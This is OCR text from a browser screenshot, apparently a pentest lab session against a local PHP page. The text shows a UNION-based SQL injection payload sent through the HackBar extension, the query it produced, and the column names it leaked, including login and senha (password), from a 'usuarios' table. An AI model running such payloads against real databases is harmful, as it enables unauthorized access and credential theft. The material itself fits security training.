 Arquivo Editar Exibir Histórico Favoritos Ferramentas Ajuda
Document
http://localhost/injectsql/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,column_name,6 FROM INFORMATION_SCHEMA.
conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,column_name,6 FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema="pentestWeb" AND
table_name="usuarios" #'
Endereco: id
Telefone: 6
Endereco: nome
Telefone: 6
Endereco: login
Telefone: 6
Endereco: senha
Telefone: 6
Endereco: endereco
Telefone: 6
Endereco: telefone
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/injectsql/sqli.php?nome='+UNION ALL SELECT
1,2,3,4,column_name,6 FROM INFORMATION_SCHEMA.COLUMNS WHERE
table_schema="pentestWeb" AND table_name="usuarios"+%23
Pesquisar na web & no PC
1
22°C
POR
PTB2
14:21
27/08/2025